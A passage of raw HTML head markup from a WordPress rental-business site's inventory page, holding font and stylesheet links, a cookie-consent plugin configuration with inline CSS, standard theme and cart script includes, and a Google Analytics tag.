st+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' type='text/css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />
<link rel='stylesheet' id='searchio-live-search-css' href='https://mtpremiere.com/wp-content/plugins/inflatableoffice/search_widget/assets/styles/style.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://mtpremiere.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://mtpremiere.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"classic","preferenceCenterType":"pushdown","position":"bottom","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056a7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#d0d5d2"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#d0d0d0","background-color":"#1863dc","border-color":"#1863dc"}},{"tag":"reject-button","styles":{"color":"#d0d0d0","background-color":"transparent","border-color":"#d0d0d0"}},{"tag":"settings-button","styles":{"color":"#d0d0d0","background-color":"transparent","border-color":"#d0d0d0"}},{"tag":"readmore-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#d0d0d0","background-color":"#1863dc","border-color":"#1863dc"}},{"tag":"revisit-consent","styles":{"background-color":"#0056a7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4E4B66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4E4B66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4E4B66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4E4B66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 100%; box-sizing: border-box; z-index: 9999999;}.cky-classic-bottom{bottom: 0; left: 0;}.cky-classic-top{top: 0; left: 0;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 16.5px 24px; box-shadow: 0 -1px 10px 0 #acabab4d;}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; height: auto; width: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{width: 9px; height: 9px; margin: 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 10px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 10px 0;}.cky-notice-group{display: flex; justify-content: space-between; align-items: center;}.cky-notice-des *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-category-direct-switch input[type=\"checkbox\"]:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: center; align-items: center; margin-left: 15px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px 27px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; white-space: nowrap; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid; border-color: #1863dc; padding: 8px 28px 8px 14px; position: relative;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-consent-bar .cky-btn-customize::after{position: absolute; content: \"\"; display: inline-block; top: 18px; right: 12px; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 6px solid; border-top-color: inherit;}.cky-consent-container.cky-consent-bar-expand .cky-btn-customize::after{transform: rotate(-180deg);}.cky-btn:last-child{margin-right: 0;}@media (max-width: 768px){.cky-notice-group{display: block;}.cky-notice-btn-wrapper{margin: 0;}.cky-notice-btn-wrapper{flex-wrap: wrap;}.cky-notice-btn-wrapper .cky-btn{flex: auto; max-width: 100%; margin-top: 10px; white-space: unset;}}@media (max-width: 576px){.cky-btn-accept{order: 1; width: 100%;}.cky-btn-customize{order: 2;}.cky-btn-reject{order: 3; margin-right: 0;}.cky-consent-container.cky-consent-bar-expand .cky-consent-bar{display: none;}.cky-consent-container .cky-consent-bar{padding: 16.5px 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper, .cky-category-direct-preview-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn, .cky-notice-des a.cky-policy{font-size: 12px;}}.cky-preference-wrapper{display: none;}.cky-consent-container.cky-classic-bottom.cky-consent-bar-expand{animation: cky-classic-expand 1s;}.cky-consent-container.cky-classic-bottom.cky-consent-bar-expand .cky-preference-wrapper{display: block;}@keyframes cky-classic-expand{0%{transform: translateY(50%);}100%{transform: translateY(0%);}}.cky-consent-container.cky-classic-top .cky-preference-wrapper{animation: cky-classic-top-expand 1s;}.cky-consent-container.cky-classic-top.cky-consent-bar-expand .cky-preference-wrapper{display: block;}@keyframes cky-classic-top-expand{0%{opacity: 0; transform: translateY(-50%);}50%{opacity: 0;}100%{opacity: 1; transform: translateY(0%);}}.cky-preference{padding: 0 24px; color: #212121; overflow-y: scroll; max-height: 48vh;}.cky-preference-center,.cky-preference,.cky-preference-header,.cky-footer-wrapper{background-color: inherit;}.cky-preference-center,.cky-preference,.cky-preference-body-wrapper,.cky-accordion-wrapper{color: inherit;}.cky-preference-header .cky-btn-close{cursor: pointer; vertical-align: middle; padding: 0; margin: 0; display: none; background: none; border: none; height: auto; width: auto; min-height: 0; line-height: 0; box-shadow: none; text-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-header{margin: 16px 0 0 0; display: flex; align-items: center; justify-content: space-between;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-content-wrapper *{font-size: 14px;}.cky-preference-content-wrapper{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0; border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-body-wrapper .cky-preference-content-wrapper p{color: inherit; margin-top: 0;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des *{font-size: 14px;}.cky-accordion-header-des{color: #212121; font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-header-wrapper .cky-accordion-header-des p{color: inherit; margin-top: 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-cookie-des-table li div:last-child p:last-child{margin-bottom: 0;}.cky-prefrence-btn-wrapper{display: flex; align-items: center; justify-content: flex-end; padding: 18px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-category-direct-preview-btn-wrapper .cky-btn-preferences{text-shadow: none; box-shadow: none;}.cky-prefrence-btn-wrapper .cky-btn-accept,.cky-prefrence-btn-wrapper .cky-btn-reject{display: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-footer-wrapper{position: relative;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: 100%;}.cky-preference-center,.cky-preference,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 768px){.cky-preference{max-height: 35vh;}}@media (max-width: 576px){.cky-consent-bar-hide{display: none;}.cky-preference{max-height: 100vh; padding: 0;}.cky-preference-body-wrapper{padding: 60px 24px 200px;}.cky-preference-body-wrapper-reject-hide{padding: 60px 24px 165px;}.cky-preference-header{position: fixed; width: 100%; box-sizing: border-box; z-index: 999999999; margin: 0; padding: 16px 24px; border-bottom: 1px solid #f4f4f4;}.cky-preference-header .cky-btn-close{display: block;}.cky-prefrence-btn-wrapper{display: block;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin-top: 10px; margin-right: 0;}.cky-prefrence-btn-wrapper .cky-btn:first-child{margin-top: 0;}.cky-accordion:last-child{padding-bottom: 20px;}.cky-prefrence-btn-wrapper .cky-btn-accept, .cky-prefrence-btn-wrapper .cky-btn-reject{display: block;}.cky-footer-wrapper{position: fixed; bottom: 0; width: 100%;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-accordion-header-des, .cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-desc-btn{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-category-direct-preview-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: space-between; margin-top: 16px;}.cky-category-direct-preview{display: flex; flex-wrap: wrap; align-items: center; font-size: 14px; font-weight: 600; line-height: 24px; color: #212121;}.cky-category-direct-preview-section{width: 100%; display: flex; justify-content: space-between; flex-wrap: wrap;}.cky-category-direct-item{display: flex; margin: 0 30px 10px 0; cursor: pointer;}.cky-category-direct-item label{font-size: 14px; font-weight: 600; margin-right: 10px; cursor: pointer; word-break: break-word;}.cky-category-direct-switch input[type=\"checkbox\"]{display: inline-block; position: relative; width: 33px; height: 18px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; border: none; cursor: pointer; vertical-align: middle; outline: 0; top: 0;}.cky-category-direct-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-category-direct-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 15px; width: 15px; left: 2px; bottom: 2px; margin: 0; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s;}.cky-category-direct-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(14px); -ms-transform: translateX(14px); transform: translateX(14px);}.cky-category-direct-switch input[type=\"checkbox\"]:after{display: none;}.cky-category-direct-switch .cky-category-direct-switch-enabled:checked{background: #818181;}@media (max-width: 576px){.cky-category-direct-preview-wrapper{display: block;}.cky-category-direct-item{justify-content: space-between; width: 45%; margin: 0 0 10px 0;}.cky-category-direct-preview-btn-wrapper .cky-btn-preferences{width: 100%;}}@media (max-width: 352px){.cky-category-direct-preview{font-size: 12px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #3a76d8;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}.cky-rtl .cky-category-direct-preview-btn-wrapper{margin-right: 15px; margin-left: 0;}.cky-rtl .cky-category-direct-item label{margin-right: 0; margin-left: 10px;}.cky-rtl .cky-category-direct-preview-section .cky-category-direct-item:first-child{margin: 0 0 10px 0;}@media (max-width: 992px){.cky-rtl .cky-category-direct-preview-btn-wrapper{margin-right: 0;}}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn-reject{margin-right: 8px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/plugins/inflatableoffice/simpleCart_v9.js?ver=6.9" id="simpleCart-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/plugins/inflatableoffice/jquery.timepicker.1_8_1.js?ver=6.9" id="timePicker-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/plugins/inflatableoffice/jquery.fancybox.js?ver=6.9" id="fancyBox-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/plugins/inflatableoffice/flickity.js?ver=6.9" id="flickity-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/plugins/inflatableoffice/widget-TentCalculator.js?ver=6.9" id="widget-TentCalcJS-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/themes/designexo/assets/js/bootstrap.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/themes/designexo/assets/js/smartmenus/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/themes/designexo/assets/js/custom.js?ver=6.9" id="designexo-custom-js-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/themes/designexo/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/themes/designexo/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/themes/designexo/assets/js/animation/animate.js?ver=6.9" id="animate-js-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/themes/designexo/assets/js/wow.js?ver=6.9" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="https://mtpremiere.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mtpremiere.com/wp-json/wp/v2/pages/472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mtpremiere.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://mtpremiere.com/inventory/" />
<link rel='shortlink' href='https://mtpremiere.com/?p=472' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPLK3VGBXG">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPLK3VGBXG');
</script><meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
